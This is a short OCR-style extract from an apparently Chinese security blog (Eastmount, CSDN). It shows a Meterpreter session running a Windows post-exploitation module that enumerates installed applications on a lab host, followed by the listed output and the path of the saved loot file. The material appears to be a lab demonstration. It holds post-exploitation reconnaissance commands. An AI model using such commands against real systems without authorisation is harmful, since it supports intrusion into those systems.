 meterpreter > run post/windows/gather/enum_applications
[*] Enumerating applications installed on X NQ
By：Eastmount CSDN
Installed Applications
======================
Name Version
---- -------
Microsoft Visual C++ 2008 Redistributable - x86 9.0.30729.4148 9.0.30729.4148
VMware Tools 10.0.10.4301679
WebFldrs XP 9.50.6513
Windows Installer 3.1 (KB893803) 3.1
[+] Results stored in: /root/.msf4/loot/20210227111251_default_192.168.44.135_host.application_617775.txt
meterpreter >
娜璋AI安全之家
https://blog.csdn.net/Eastmount